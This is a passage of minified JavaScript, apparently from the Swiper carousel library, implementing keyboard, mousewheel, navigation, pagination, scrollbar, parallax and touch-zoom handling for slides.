e&&(k.left-=d.$el[0].scrollLeft);for(var l=[[k.left,k.top],[k.left+d.width,k.top],[k.left,k.top+d.height],[k.left+d.width,k.top+d.height]],m=0;m<l.length;m+=1){var n=l[m];n[0]>=0&&n[0]<=i&&n[1]>=0&&n[1]<=j&&(h=!0)}if(!h)return void 0}return d.isHorizontal()?((37===g||39===g)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),(39===g&&!e||37===g&&e)&&d.slideNext(),(37===g&&!e||39===g&&e)&&d.slidePrev()):((38===g||40===g)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),40===g&&d.slideNext(),38===g&&d.slidePrev()),d.emit("keyPress",g),void 0
},enable:function(){var b=this;b.keyboard.enabled||(d(a).on("keydown",b.keyboard.handle),b.keyboard.enabled=!0)},disable:function(){var b=this;b.keyboard.enabled&&(d(a).off("keydown",b.keyboard.handle),b.keyboard.enabled=!1)}},nc={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){var a=this;R.extend(a,{keyboard:{enabled:!1,enable:mc.enable.bind(a),disable:mc.disable.bind(a),handle:mc.handle.bind(a)}})},on:{init:function(){var a=this;a.params.keyboard.enabled&&a.keyboard.enable()
},destroy:function(){var a=this;a.keyboard.enabled&&a.keyboard.disable()}}},pc={lastScrollTime:R.now(),event:function(){return b.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":oc()?"wheel":"mousewheel"}(),normalize:function(a){var b=10,c=40,d=800,e=0,f=0,g=0,h=0;return"detail"in a&&(f=a.detail),"wheelDelta"in a&&(f=-a.wheelDelta/120),"wheelDeltaY"in a&&(f=-a.wheelDeltaY/120),"wheelDeltaX"in a&&(e=-a.wheelDeltaX/120),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(e=f,f=0),g=e*b,h=f*b,"deltaY"in a&&(h=a.deltaY),"deltaX"in a&&(g=a.deltaX),(g||h)&&a.deltaMode&&(1===a.deltaMode?(g*=c,h*=c):(g*=d,h*=d)),g&&!e&&(e=1>g?-1:1),h&&!f&&(f=1>h?-1:1),{spinX:e,spinY:f,pixelX:g,pixelY:h}
},handleMouseEnter:function(){var a=this;a.mouseEntered=!0},handleMouseLeave:function(){var a=this;a.mouseEntered=!1},handle:function(a){var c=a,d=this,e=d.params.mousewheel;if(!d.mouseEntered&&!e.releaseOnEdges)return!0;c.originalEvent&&(c=c.originalEvent);var f=0,g=d.rtlTranslate?-1:1,h=pc.normalize(c);if(e.forceToAxis)if(d.isHorizontal()){if(!(Math.abs(h.pixelX)>Math.abs(h.pixelY)))return!0;f=h.pixelX*g}else{if(!(Math.abs(h.pixelY)>Math.abs(h.pixelX)))return!0;f=h.pixelY}else f=Math.abs(h.pixelX)>Math.abs(h.pixelY)?-h.pixelX*g:-h.pixelY;
if(0===f)return!0;if(e.invert&&(f=-f),d.params.freeMode){d.params.loop&&d.loopFix();var i=d.getTranslate()+f*e.sensitivity,j=d.isBeginning,k=d.isEnd;if(i>=d.minTranslate()&&(i=d.minTranslate()),i<=d.maxTranslate()&&(i=d.maxTranslate()),d.setTransition(0),d.setTranslate(i),d.updateProgress(),d.updateActiveIndex(),d.updateSlidesClasses(),(!j&&d.isBeginning||!k&&d.isEnd)&&d.updateSlidesClasses(),d.params.freeModeSticky&&(clearTimeout(d.mousewheel.timeout),d.mousewheel.timeout=R.nextTick(function(){d.slideToClosest()
},300)),d.emit("scroll",c),d.params.autoplay&&d.params.autoplayDisableOnInteraction&&d.autoplay.stop(),i===d.minTranslate()||i===d.maxTranslate())return!0}else{if(R.now()-d.mousewheel.lastScrollTime>60)if(0>f)if(d.isEnd&&!d.params.loop||d.animating){if(e.releaseOnEdges)return!0}else d.slideNext(),d.emit("scroll",c);else if(d.isBeginning&&!d.params.loop||d.animating){if(e.releaseOnEdges)return!0}else d.slidePrev(),d.emit("scroll",c);d.mousewheel.lastScrollTime=(new b.Date).getTime()}return c.preventDefault?c.preventDefault():c.returnValue=!1,!1
},enable:function(){var a=this;if(!pc.event)return!1;if(a.mousewheel.enabled)return!1;var b=a.$el;return"container"!==a.params.mousewheel.eventsTarged&&(b=d(a.params.mousewheel.eventsTarged)),b.on("mouseenter",a.mousewheel.handleMouseEnter),b.on("mouseleave",a.mousewheel.handleMouseLeave),b.on(pc.event,a.mousewheel.handle),a.mousewheel.enabled=!0,!0},disable:function(){var a=this;if(!pc.event)return!1;if(!a.mousewheel.enabled)return!1;var b=a.$el;return"container"!==a.params.mousewheel.eventsTarged&&(b=d(a.params.mousewheel.eventsTarged)),b.off(pc.event,a.mousewheel.handle),a.mousewheel.enabled=!1,!0
}},qc={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var a=this;R.extend(a,{mousewheel:{enabled:!1,enable:pc.enable.bind(a),disable:pc.disable.bind(a),handle:pc.handle.bind(a),handleMouseEnter:pc.handleMouseEnter.bind(a),handleMouseLeave:pc.handleMouseLeave.bind(a),lastScrollTime:R.now()}})},on:{init:function(){var a=this;a.params.mousewheel.enabled&&a.mousewheel.enable()},destroy:function(){var a=this;a.mousewheel.enabled&&a.mousewheel.disable()
}}},rc={update:function(){var a=this,b=a.params.navigation;if(!a.params.loop){var c=a.navigation,d=c.$nextEl,e=c.$prevEl;e&&e.length>0&&(a.isBeginning?e.addClass(b.disabledClass):e.removeClass(b.disabledClass),e[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](b.lockClass)),d&&d.length>0&&(a.isEnd?d.addClass(b.disabledClass):d.removeClass(b.disabledClass),d[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](b.lockClass))}},onPrevClick:function(a){var b=this;a.preventDefault(),(!b.isBeginning||b.params.loop)&&b.slidePrev()
},onNextClick:function(a){var b=this;a.preventDefault(),(!b.isEnd||b.params.loop)&&b.slideNext()},init:function(){var a=this,b=a.params.navigation;if(b.nextEl||b.prevEl){var c,e;b.nextEl&&(c=d(b.nextEl),a.params.uniqueNavElements&&"string"==typeof b.nextEl&&c.length>1&&1===a.$el.find(b.nextEl).length&&(c=a.$el.find(b.nextEl))),b.prevEl&&(e=d(b.prevEl),a.params.uniqueNavElements&&"string"==typeof b.prevEl&&e.length>1&&1===a.$el.find(b.prevEl).length&&(e=a.$el.find(b.prevEl))),c&&c.length>0&&c.on("click",a.navigation.onNextClick),e&&e.length>0&&e.on("click",a.navigation.onPrevClick),R.extend(a.navigation,{$nextEl:c,nextEl:c&&c[0],$prevEl:e,prevEl:e&&e[0]})
}},destroy:function(){var a=this,b=a.navigation,c=b.$nextEl,d=b.$prevEl;c&&c.length&&(c.off("click",a.navigation.onNextClick),c.removeClass(a.params.navigation.disabledClass)),d&&d.length&&(d.off("click",a.navigation.onPrevClick),d.removeClass(a.params.navigation.disabledClass))}},sc={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var a=this;R.extend(a,{navigation:{init:rc.init.bind(a),update:rc.update.bind(a),destroy:rc.destroy.bind(a),onNextClick:rc.onNextClick.bind(a),onPrevClick:rc.onPrevClick.bind(a)}})
},on:{init:function(){var a=this;a.navigation.init(),a.navigation.update()},toEdge:function(){var a=this;a.navigation.update()},fromEdge:function(){var a=this;a.navigation.update()},destroy:function(){var a=this;a.navigation.destroy()},click:function(a){var b=this,c=b.navigation,e=c.$nextEl,f=c.$prevEl;if(b.params.navigation.hideOnClick&&!d(a.target).is(f)&&!d(a.target).is(e)){var g;e?g=e.hasClass(b.params.navigation.hiddenClass):f&&(g=f.hasClass(b.params.navigation.hiddenClass)),g===!0?b.emit("navigationShow",b):b.emit("navigationHide",b),e&&e.toggleClass(b.params.navigation.hiddenClass),f&&f.toggleClass(b.params.navigation.hiddenClass)
}}}},tc={update:function(){var a=this,b=a.rtl,c=a.params.pagination;if(c.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var g,e=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,f=a.pagination.$el,h=a.params.loop?Math.ceil((e-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length;if(a.params.loop?(g=Math.ceil((a.activeIndex-a.loopedSlides)/a.params.slidesPerGroup),g>e-1-2*a.loopedSlides&&(g-=e-2*a.loopedSlides),g>h-1&&(g-=h),0>g&&"bullets"!==a.params.paginationType&&(g=h+g)):g="undefined"!=typeof a.snapIndex?a.snapIndex:a.activeIndex||0,"bullets"===c.type&&a.pagination.bullets&&a.pagination.bullets.length>0){var j,k,l,i=a.pagination.bullets;
if(c.dynamicBullets&&(a.pagination.bulletSize=i.eq(0)[a.isHorizontal()?"outerWidth":"outerHeight"](!0),f.css(a.isHorizontal()?"width":"height",a.pagination.bulletSize*(c.dynamicMainBullets+4)+"px"),c.dynamicMainBullets>1&&void 0!==a.previousIndex&&(a.pagination.dynamicBulletIndex+=g-a.previousIndex,a.pagination.dynamicBulletIndex>c.dynamicMainBullets-1?a.pagination.dynamicBulletIndex=c.dynamicMainBullets-1:a.pagination.dynamicBulletIndex<0&&(a.pagination.dynamicBulletIndex=0)),j=g-a.pagination.dynamicBulletIndex,k=j+(Math.min(i.length,c.dynamicMainBullets)-1),l=(k+j)/2),i.removeClass(c.bulletActiveClass+" "+c.bulletActiveClass+"-next "+c.bulletActiveClass+"-next-next "+c.bulletActiveClass+"-prev "+c.bulletActiveClass+"-prev-prev "+c.bulletActiveClass+"-main"),f.length>1)i.each(function(a,b){var e=d(b),f=e.index();
f===g&&e.addClass(c.bulletActiveClass),c.dynamicBullets&&(f>=j&&k>=f&&e.addClass(c.bulletActiveClass+"-main"),f===j&&e.prev().addClass(c.bulletActiveClass+"-prev").prev().addClass(c.bulletActiveClass+"-prev-prev"),f===k&&e.next().addClass(c.bulletActiveClass+"-next").next().addClass(c.bulletActiveClass+"-next-next"))});else{var m=i.eq(g);if(m.addClass(c.bulletActiveClass),c.dynamicBullets){for(var n=i.eq(j),o=i.eq(k),p=j;k>=p;p+=1)i.eq(p).addClass(c.bulletActiveClass+"-main");n.prev().addClass(c.bulletActiveClass+"-prev").prev().addClass(c.bulletActiveClass+"-prev-prev"),o.next().addClass(c.bulletActiveClass+"-next").next().addClass(c.bulletActiveClass+"-next-next")
}}if(c.dynamicBullets){var q=Math.min(i.length,c.dynamicMainBullets+4),r=(a.pagination.bulletSize*q-a.pagination.bulletSize)/2-l*a.pagination.bulletSize,s=b?"right":"left";i.css(a.isHorizontal()?s:"top",r+"px")}}if("fraction"===c.type&&(f.find("."+c.currentClass).text(c.formatFractionCurrent(g+1)),f.find("."+c.totalClass).text(c.formatFractionTotal(h))),"progressbar"===c.type){var t;t=c.progressbarOpposite?a.isHorizontal()?"vertical":"horizontal":a.isHorizontal()?"horizontal":"vertical";var u=(g+1)/h,v=1,w=1;
"horizontal"===t?v=u:w=u,f.find("."+c.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+v+") scaleY("+w+")").transition(a.params.speed)}"custom"===c.type&&c.renderCustom?(f.html(c.renderCustom(a,g+1,h)),a.emit("paginationRender",a,f[0])):a.emit("paginationUpdate",a,f[0]),f[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](c.lockClass)}},render:function(){var a=this,b=a.params.pagination;if(b.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var c=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,d=a.pagination.$el,e="";
if("bullets"===b.type){for(var f=a.params.loop?Math.ceil((c-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length,g=0;f>g;g+=1)e+=b.renderBullet?b.renderBullet.call(a,g,b.bulletClass):"<"+b.bulletElement+' class="'+b.bulletClass+'"></'+b.bulletElement+">";d.html(e),a.pagination.bullets=d.find("."+b.bulletClass)}"fraction"===b.type&&(e=b.renderFraction?b.renderFraction.call(a,b.currentClass,b.totalClass):'<span class="'+b.currentClass+'"></span> / <span class="'+b.totalClass+'"></span>',d.html(e)),"progressbar"===b.type&&(e=b.renderProgressbar?b.renderProgressbar.call(a,b.progressbarFillClass):'<span class="'+b.progressbarFillClass+'"></span>',d.html(e)),"custom"!==b.type&&a.emit("paginationRender",a.pagination.$el[0])
}},init:function(){var a=this,b=a.params.pagination;if(b.el){var c=d(b.el);0!==c.length&&(a.params.uniqueNavElements&&"string"==typeof b.el&&c.length>1&&1===a.$el.find(b.el).length&&(c=a.$el.find(b.el)),"bullets"===b.type&&b.clickable&&c.addClass(b.clickableClass),c.addClass(b.modifierClass+b.type),"bullets"===b.type&&b.dynamicBullets&&(c.addClass(""+b.modifierClass+b.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,b.dynamicMainBullets<1&&(b.dynamicMainBullets=1)),"progressbar"===b.type&&b.progressbarOpposite&&c.addClass(b.progressbarOppositeClass),b.clickable&&c.on("click","."+b.bulletClass,function(b){b.preventDefault();
var c=d(this).index()*a.params.slidesPerGroup;a.params.loop&&(c+=a.loopedSlides),a.slideTo(c)}),R.extend(a.pagination,{$el:c,el:c[0]}))}},destroy:function(){var a=this,b=a.params.pagination;if(b.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var c=a.pagination.$el;c.removeClass(b.hiddenClass),c.removeClass(b.modifierClass+b.type),a.pagination.bullets&&a.pagination.bullets.removeClass(b.bulletActiveClass),b.clickable&&c.off("click","."+b.bulletClass)}}},uc={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(a){return a
},formatFractionTotal:function(a){return a},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var a=this;
R.extend(a,{pagination:{init:tc.init.bind(a),render:tc.render.bind(a),update:tc.update.bind(a),destroy:tc.destroy.bind(a),dynamicBulletIndex:0}})},on:{init:function(){var a=this;a.pagination.init(),a.pagination.render(),a.pagination.update()},activeIndexChange:function(){var a=this;a.params.loop?a.pagination.update():"undefined"==typeof a.snapIndex&&a.pagination.update()},snapIndexChange:function(){var a=this;a.params.loop||a.pagination.update()},slidesLengthChange:function(){var a=this;a.params.loop&&(a.pagination.render(),a.pagination.update())
},snapGridLengthChange:function(){var a=this;a.params.loop||(a.pagination.render(),a.pagination.update())},destroy:function(){var a=this;a.pagination.destroy()},click:function(a){var b=this;if(b.params.pagination.el&&b.params.pagination.hideOnClick&&b.pagination.$el.length>0&&!d(a.target).hasClass(b.params.pagination.bulletClass)){var c=b.pagination.$el.hasClass(b.params.pagination.hiddenClass);c===!0?b.emit("paginationShow",b):b.emit("paginationHide",b),b.pagination.$el.toggleClass(b.params.pagination.hiddenClass)
}}}},vc={setTranslate:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var b=a.scrollbar,c=a.rtlTranslate,d=a.progress,e=b.dragSize,f=b.trackSize,g=b.$dragEl,h=b.$el,i=a.params.scrollbar,j=e,k=(f-e)*d;c?(k=-k,k>0?(j=e-k,k=0):-k+e>f&&(j=f+k)):0>k?(j=e+k,k=0):k+e>f&&(j=f-k),a.isHorizontal()?(S.transforms3d?g.transform("translate3d("+k+"px, 0, 0)"):g.transform("translateX("+k+"px)"),g[0].style.width=j+"px"):(S.transforms3d?g.transform("translate3d(0px, "+k+"px, 0)"):g.transform("translateY("+k+"px)"),g[0].style.height=j+"px"),i.hide&&(clearTimeout(a.scrollbar.timeout),h[0].style.opacity=1,a.scrollbar.timeout=setTimeout(function(){h[0].style.opacity=0,h.transition(400)
},1e3))}},setTransition:function(a){var b=this;b.params.scrollbar.el&&b.scrollbar.el&&b.scrollbar.$dragEl.transition(a)},updateSize:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var b=a.scrollbar,c=b.$dragEl,d=b.$el;c[0].style.width="",c[0].style.height="";var h,e=a.isHorizontal()?d[0].offsetWidth:d[0].offsetHeight,f=a.size/a.virtualSize,g=f*(e/a.size);h="auto"===a.params.scrollbar.dragSize?e*f:parseInt(a.params.scrollbar.dragSize,10),a.isHorizontal()?c[0].style.width=h+"px":c[0].style.height=h+"px",d[0].style.display=f>=1?"none":"",a.params.scrollbar.hide&&(d[0].style.opacity=0),R.extend(b,{trackSize:e,divider:f,moveDivider:g,dragSize:h}),b.$el[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)
}},setDragPosition:function(a){var h,b=this,c=b.scrollbar,d=b.rtlTranslate,e=c.$el,f=c.dragSize,g=c.trackSize;h=b.isHorizontal()?"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageX:a.pageX||a.clientX:"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageY:a.pageY||a.clientY;var i;i=(h-e.offset()[b.isHorizontal()?"left":"top"]-f/2)/(g-f),i=Math.max(Math.min(i,1),0),d&&(i=1-i);var j=b.minTranslate()+(b.maxTranslate()-b.minTranslate())*i;b.updateProgress(j),b.setTranslate(j),b.updateActiveIndex(),b.updateSlidesClasses()
},onDragStart:function(a){var b=this,c=b.params.scrollbar,d=b.scrollbar,e=b.$wrapperEl,f=d.$el,g=d.$dragEl;b.scrollbar.isTouched=!0,a.preventDefault(),a.stopPropagation(),e.transition(100),g.transition(100),d.setDragPosition(a),clearTimeout(b.scrollbar.dragTimeout),f.transition(0),c.hide&&f.css("opacity",1),b.emit("scrollbarDragStart",a)},onDragMove:function(a){var b=this,c=b.scrollbar,d=b.$wrapperEl,e=c.$el,f=c.$dragEl;b.scrollbar.isTouched&&(a.preventDefault?a.preventDefault():a.returnValue=!1,c.setDragPosition(a),d.transition(0),e.transition(0),f.transition(0),b.emit("scrollbarDragMove",a))
},onDragEnd:function(a){var b=this,c=b.params.scrollbar,d=b.scrollbar,e=d.$el;b.scrollbar.isTouched&&(b.scrollbar.isTouched=!1,c.hide&&(clearTimeout(b.scrollbar.dragTimeout),b.scrollbar.dragTimeout=R.nextTick(function(){e.css("opacity",0),e.transition(400)},1e3)),b.emit("scrollbarDragEnd",a),c.snapOnRelease&&b.slideToClosest())},enableDraggable:function(){var b=this;if(b.params.scrollbar.el){var c=b.scrollbar,d=b.touchEventsTouch,e=b.touchEventsDesktop,f=b.params,g=c.$el,h=g[0],i=S.passiveListener&&f.passiveListeners?{passive:!1,capture:!1}:!1,j=S.passiveListener&&f.passiveListeners?{passive:!0,capture:!1}:!1;
S.touch?(h.addEventListener(d.start,b.scrollbar.onDragStart,i),h.addEventListener(d.move,b.scrollbar.onDragMove,i),h.addEventListener(d.end,b.scrollbar.onDragEnd,j)):(h.addEventListener(e.start,b.scrollbar.onDragStart,i),a.addEventListener(e.move,b.scrollbar.onDragMove,i),a.addEventListener(e.end,b.scrollbar.onDragEnd,j))}},disableDraggable:function(){var b=this;if(b.params.scrollbar.el){var c=b.scrollbar,d=b.touchEventsTouch,e=b.touchEventsDesktop,f=b.params,g=c.$el,h=g[0],i=S.passiveListener&&f.passiveListeners?{passive:!1,capture:!1}:!1,j=S.passiveListener&&f.passiveListeners?{passive:!0,capture:!1}:!1;
S.touch?(h.removeEventListener(d.start,b.scrollbar.onDragStart,i),h.removeEventListener(d.move,b.scrollbar.onDragMove,i),h.removeEventListener(d.end,b.scrollbar.onDragEnd,j)):(h.removeEventListener(e.start,b.scrollbar.onDragStart,i),a.removeEventListener(e.move,b.scrollbar.onDragMove,i),a.removeEventListener(e.end,b.scrollbar.onDragEnd,j))}},init:function(){var a=this;if(a.params.scrollbar.el){var b=a.scrollbar,c=a.$el,e=a.params.scrollbar,f=d(e.el);a.params.uniqueNavElements&&"string"==typeof e.el&&f.length>1&&1===c.find(e.el).length&&(f=c.find(e.el));
var g=f.find("."+a.params.scrollbar.dragClass);0===g.length&&(g=d('<div class="'+a.params.scrollbar.dragClass+'"></div>'),f.append(g)),R.extend(b,{$el:f,el:f[0],$dragEl:g,dragEl:g[0]}),e.draggable&&b.enableDraggable()}},destroy:function(){var a=this;a.scrollbar.disableDraggable()}},wc={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var a=this;R.extend(a,{scrollbar:{init:vc.init.bind(a),destroy:vc.destroy.bind(a),updateSize:vc.updateSize.bind(a),setTranslate:vc.setTranslate.bind(a),setTransition:vc.setTransition.bind(a),enableDraggable:vc.enableDraggable.bind(a),disableDraggable:vc.disableDraggable.bind(a),setDragPosition:vc.setDragPosition.bind(a),onDragStart:vc.onDragStart.bind(a),onDragMove:vc.onDragMove.bind(a),onDragEnd:vc.onDragEnd.bind(a),isTouched:!1,timeout:null,dragTimeout:null}})
},on:{init:function(){var a=this;a.scrollbar.init(),a.scrollbar.updateSize(),a.scrollbar.setTranslate()},update:function(){var a=this;a.scrollbar.updateSize()},resize:function(){var a=this;a.scrollbar.updateSize()},observerUpdate:function(){var a=this;a.scrollbar.updateSize()},setTranslate:function(){var a=this;a.scrollbar.setTranslate()},setTransition:function(a){var b=this;b.scrollbar.setTransition(a)},destroy:function(){var a=this;a.scrollbar.destroy()}}},xc={setTransform:function(a,b){var c=this,e=c.rtl,f=d(a),g=e?-1:1,h=f.attr("data-swiper-parallax")||"0",i=f.attr("data-swiper-parallax-x"),j=f.attr("data-swiper-parallax-y"),k=f.attr("data-swiper-parallax-scale"),l=f.attr("data-swiper-parallax-opacity");
if(i||j?(i=i||"0",j=j||"0"):c.isHorizontal()?(i=h,j="0"):(j=h,i="0"),i=i.indexOf("%")>=0?parseInt(i,10)*b*g+"%":i*b*g+"px",j=j.indexOf("%")>=0?parseInt(j,10)*b+"%":j*b+"px","undefined"!=typeof l&&null!==l){var m=l-(l-1)*(1-Math.abs(b));f[0].style.opacity=m}if("undefined"==typeof k||null===k)f.transform("translate3d("+i+", "+j+", 0px)");else{var n=k-(k-1)*(1-Math.abs(b));f.transform("translate3d("+i+", "+j+", 0px) scale("+n+")")}},setTranslate:function(){var a=this,b=a.$el,c=a.slides,e=a.progress,f=a.snapGrid;
b.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(b,c){a.parallax.setTransform(c,e)}),c.each(function(b,c){var g=c.progress;a.params.slidesPerGroup>1&&"auto"!==a.params.slidesPerView&&(g+=Math.ceil(b/2)-e*(f.length-1)),g=Math.min(Math.max(g,-1),1),d(c).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(b,c){a.parallax.setTransform(c,g)})})},setTransition:function(a){void 0===a&&(a=this.params.speed);var b=this,c=b.$el;
c.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(b,c){var e=d(c),f=parseInt(e.attr("data-swiper-parallax-duration"),10)||a;0===a&&(f=0),e.transition(f)})}},yc={name:"parallax",params:{parallax:{enabled:!1}},create:function(){var a=this;R.extend(a,{parallax:{setTransform:xc.setTransform.bind(a),setTranslate:xc.setTranslate.bind(a),setTransition:xc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;a.params.parallax.enabled&&(a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)
},init:function(){var a=this;a.params.parallax.enabled&&a.parallax.setTranslate()},setTranslate:function(){var a=this;a.params.parallax.enabled&&a.parallax.setTranslate()},setTransition:function(a){var b=this;b.params.parallax.enabled&&b.parallax.setTransition(a)}}},zc={getDistanceBetweenTouches:function(a){if(a.targetTouches.length<2)return 1;var b=a.targetTouches[0].pageX,c=a.targetTouches[0].pageY,d=a.targetTouches[1].pageX,e=a.targetTouches[1].pageY,f=Math.sqrt(Math.pow(d-b,2)+Math.pow(e-c,2));return f},onGestureStart:function(a){var b=this,c=b.params.zoom,e=b.zoom,f=e.gesture;
if(e.fakeGestureTouched=!1,e.fakeGestureMoved=!1,!S.gestures){if("touchstart"!==a.type||"touchstart"===a.type&&a.targetTouches.length<2)return;e.fakeGestureTouched=!0,f.scaleStart=zc.getDistanceBetweenTouches(a)}return f.$slideEl&&f.$slideEl.length||(f.$slideEl=d(a.target).closest(".swiper-slide"),0===f.$slideEl.length&&(f.$slideEl=b.slides.eq(b.activeIndex)),f.$imageEl=f.$slideEl.find("img, svg, canvas"),f.$imageWrapEl=f.$imageEl.parent("."+c.containerClass),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||c.maxRatio,0!==f.$imageWrapEl.length)?(f.$imageEl.transition(0),b.zoom.isScaling=!0,void 0):(f.$imageEl=void 0,void 0)
},onGestureChange:function(a){var b=this,c=b.params.zoom,d=b.zoom,e=d.gesture;if(!S.gestures){if("touchmove"!==a.type||"touchmove"===a.type&&a.targetTouches.length<2)return;d.fakeGestureMoved=!0,e.scaleMove=zc.getDistanceBetweenTouches(a)}e.$imageEl&&0!==e.$imageEl.length&&(d.scale=S.gestures?a.scale*d.currentScale:e.scaleMove/e.scaleStart*d.currentScale,d.scale>e.maxRatio&&(d.scale=e.maxRatio-1+Math.pow(d.scale-e.maxRatio+1,.5)),d.scale<c.minRatio&&(d.scale=c.minRatio+1-Math.pow(c.minRatio-d.scale+1,.5)),e.$imageEl.transform("translate3d(0,0,0) scale("+d.scale+")"))
},onGestureEnd:function(a){var b=this,c=b.params.zoom,d=b.zoom,e=d.gesture;if(!S.gestures){if(!d.fakeGestureTouched||!d.fakeGestureMoved)return;if("touchend"!==a.type||"touchend"===a.type&&a.changedTouches.length<2&&!Ib.android)return;d.fakeGestureTouched=!1,d.fakeGestureMoved=!1}e.$imageEl&&0!==e.$imageEl.length&&(d.scale=Math.max(Math.min(d.scale,e.maxRatio),c.minRatio),e.$imageEl.transition(b.params.speed).transform("translate3d(0,0,0) scale("+d.scale+")"),d.currentScale=d.scale,d.isScaling=!1,1===d.scale&&(e.$slideEl=void 0))
},onTouchStart:function(a){var b=this,c=b.zoom,d=c.gesture,e=c.image;d.$imageEl&&0!==d.$imageEl.length&&(e.isTouched||(Ib.android&&a.preventDefault(),e.isTouched=!0,e.touchesStart.x="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,e.touchesStart.y="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY))},onTouchMove:function(a){var b=this,c=b.zoom,d=c.gesture,e=c.image,f=c.velocity;if(d.$imageEl&&0!==d.$imageEl.length&&(b.allowClick=!1,e.isTouched&&d.$slideEl)){e.isMoved||(e.width=d.$imageEl[0].offsetWidth,e.height=d.$imageEl[0].offsetHeight,e.startX=R.getTranslate(d.$imageWrapEl[0],"x")||0,e.startY=R.getTranslate(d.$imageWrapEl[0],"y")||0,d.slideWidth=d.$slideEl[0].offsetWidth,d.slideHeight=d.$slideEl[0].offsetHeight,d.$imageWrapEl.transition(0),b.rtl&&(e.startX=-e.startX,e.startY=-e.startY));
var g=e.width*c.scale,h=e.height*c.scale;if(!(g<d.slideWidth&&h<d.slideHeight)){if(e.minX=Math.min(d.slideWidth/2-g/2,0),e.maxX=-e.minX,e.minY=Math.min(d.slideHeight/2-h/2,0),e.maxY=-e.minY,e.touchesCurrent.x="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,e.touchesCurrent.y="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,!e.isMoved&&!c.isScaling){if(b.isHorizontal()&&(Math.floor(e.minX)===Math.floor(e.startX)&&e.touchesCurrent.x<e.touchesStart.x||Math.floor(e.maxX)===Math.floor(e.startX)&&e.touchesCurrent.x>e.touchesStart.x))return e.isTouched=!1,void 0;
if(!b.isHorizontal()&&(Math.floor(e.minY)===Math.floor(e.startY)&&e.touchesCurrent.y<e.touchesStart.y||Math.floor(e.maxY)===Math.floor(e.startY)&&e.touchesCurrent.y>e.touchesStart.y))return e.isTouched=!1,void 0}a.preventDefault(),a.stopPropagation(),e.isMoved=!0,e.currentX=e.touchesCurrent.x-e.touchesStart.x+e.startX,e.currentY=e.touchesCurrent.y-e.touchesStart.y+e.startY,e.currentX<e.minX&&(e.currentX=e.minX+1-Math.pow(e.minX-e.currentX+1,.8)),e.currentX>e.maxX&&(e.currentX=e.maxX-1+Math.pow(e.currentX-e.maxX+1,.8)),e.currentY<e.minY&&(e.currentY=e.minY+1-Math.pow(e.minY-e.currentY+1,.8)),e.currentY>e.maxY&&(e.currentY=e.maxY-1+Math.pow(e.currentY-e.maxY+1,.8)),f.prevPositionX||(f.prevPositionX=e.touchesCurrent.x),f.prevPositionY||(f.prevPositionY=e.touchesCurrent.y),f.prevTime||(f.prevTime=Date.now()),f.x=(e.touchesCurrent.x-f.prevPositionX)/(Date.now()-f.prevTime)/2,f.y=(e.touchesCurrent.y-f.prevPositionY)/(Date.now()-f.prevTime)/2,Math.abs(e.touchesCurrent.x-f.prevPositionX)<2&&(f.x=0),Math.abs(e.touchesCurrent.y-f.prevPositionY)<2&&(f.y=0),f.prevPositionX=e.touchesCurrent.x,f.prevPositionY=e.touchesCurrent.y,f.prevTime=Date.now(),d.$imageWrapEl.transform("translate3d("+e.currentX+"px, "+e.currentY+"px,0)")
